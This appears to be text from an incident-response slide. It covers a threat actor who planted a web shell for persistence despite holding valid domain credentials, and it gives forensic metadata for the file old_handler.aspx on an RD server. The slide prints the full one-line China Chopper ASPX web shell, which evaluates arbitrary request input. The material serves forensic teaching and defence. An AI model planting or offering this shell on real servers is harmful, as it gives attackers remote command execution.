 PERSISTENCE
ACTOR ALREADY HAD VALID CREDENTIALS FOR MULTIPLE
DOMAIN ACCOUNTS, YET THEY STILL WENT ON TO ADD A
WEB SHELL. WHY?
≥ Web shells can participate in a command-and-control infrastructure.
≥ Provide an additional avenue that doe not require valid credentials if
they lose access to valid creds (persistent backdoor).
ENTER “OLD_HANDLER.ASPX”
≥ Dropped on the RD Server in January 2018
≥ 76 B .....???? What doe s a 76 B web shell do??
• Waits for connections from the C2 server to issue commands.
China Chopper
<%@ Page Language="Jscript"%><%eval(Request.Item["password"],"unsafe");%>
Name old_handler.aspx
Full path RDWeb\Pages\images\old_handler.aspx
Size 76 B
Created 04/01/2018 12:50:58
Modified 04/01/2018 12:50:58
Record changed 04/01/2018 12:50:58
Accessed 04/01/2018 12:50:58
Owner Builtin\Administrators